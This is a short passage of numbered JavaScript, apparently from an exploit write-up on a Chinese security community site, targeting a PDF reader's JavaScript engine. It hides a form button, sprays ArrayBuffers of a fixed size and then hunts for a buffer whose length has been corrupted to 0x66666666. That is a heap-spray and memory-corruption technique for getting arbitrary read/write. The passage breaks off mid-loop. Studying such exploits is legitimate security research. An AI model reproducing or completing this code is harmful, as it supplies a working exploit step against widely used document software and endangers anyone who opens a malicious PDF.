 567 function myfun2()
568 {
569 var f1 = this.getField("Button1");
570 if(f1)
571 {
572 f1.display = display.hidden;
573 }
574
575 for(var i1=1;i1<0x40;i1++)
576 {
577 sprayarr2[i1] = new ArrayBuffer(0x20000-24);
578 }
579
580 for(var i1=1;i1<spraynum;i1++)
581 {
582 if( sprayarr[i1].byteLength == 0x20000-24)
583 {
584
585 var biga = new DataView(sprayarr[i1]);
586 biga.setUint32(0x10000-12,0x66666666);
587 for(var i11=i1;i11<spraynum;i11++)
588 {
589 if(sprayarr[i11].byteLength == 0x66666666)
590 {
591 i1 = i11;
592 biga = new DataView(sprayarr[i1]);
593 break;
594 }
595 }
先知社区